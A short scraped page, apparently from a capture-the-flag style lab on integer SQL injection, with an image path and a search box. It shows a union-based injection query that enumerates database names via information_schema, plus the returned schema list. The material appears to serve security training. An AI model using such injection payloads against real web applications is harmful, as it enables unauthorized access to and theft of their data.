 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-10 union select 1,group_concat(schema_name) from information_schema.schemata
ID: 1
Data: information_schema,mysql,performance_schema,sqli